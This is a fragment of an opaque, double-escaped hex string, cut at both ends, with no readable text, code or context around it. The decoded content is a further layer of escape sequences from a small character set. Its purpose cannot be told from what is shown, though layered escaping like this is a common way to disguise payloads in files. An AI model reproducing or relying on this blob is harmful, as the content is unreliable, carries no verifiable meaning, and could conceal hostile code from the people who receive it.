5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x64\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5